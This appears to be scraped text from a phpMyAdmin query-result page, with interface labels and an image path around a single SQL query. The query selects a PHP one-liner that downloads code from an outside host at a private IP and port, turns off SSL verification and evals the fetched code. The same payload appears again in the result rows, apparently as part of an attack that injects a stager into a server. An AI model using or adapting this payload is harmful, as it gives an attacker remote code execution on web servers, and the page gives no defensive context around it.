 Show query box
Current selection does not contain a unique column. Grid edit, checkbox, Edit, Copy and Delete features are not available.
Showing rows 0 - 0 (1 total, Query took 0.0001 seconds.)
select "<?php eval(file_get_contents('http://192.168.1.246:9000/3YQLB6', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));?>"
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Show all | Number of rows: 25 Filter rows: Search this table
+ Options
<?php eval(file_get_contents('http://192.168.1.246:9000/3YQLB6', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));?>
<?php eval(file_get_contents('http://192.168.1.246...